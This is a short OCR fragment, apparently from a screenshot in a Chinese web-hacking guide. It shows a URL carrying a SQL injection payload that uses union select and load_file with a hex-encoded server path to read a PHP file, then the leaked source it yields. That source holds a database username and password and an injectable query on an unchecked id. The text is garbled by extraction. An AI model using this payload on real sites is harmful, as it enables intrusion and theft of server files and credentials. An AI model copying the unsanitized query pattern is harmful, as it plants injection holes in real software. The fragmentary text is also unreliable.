 cn/read_gg.php?id=54 and 1=2 union select 1,2,3,load_file(0x463A5C6E676C6A5C726561645F67672E706870),5,6,7 百度 <Ctrl+K>
2
浏览人数：8 发表时间：2000-00-05
",str_replace(chr(32)," ",htmlspecialchars($str))); return $str; } $host="localhost"; $user="jacky";
$pass="0752@5560059"; $db="nglj"; $table="gg"; $fp=mysql_connect($host,$user,$pass); mysql_select_db($db); $sql="select
* from $table where id=$id"; $rec_id=mysql_query($sql,$fp); $rec=mysql_fetch_array($rec_id); $hit=$rec[hit]+1; $querya=
"UPDATE $table SET hit='$hit' WHERE id='$id'"; $resultb = mysql_db_query ("$db", $querya); ?>
more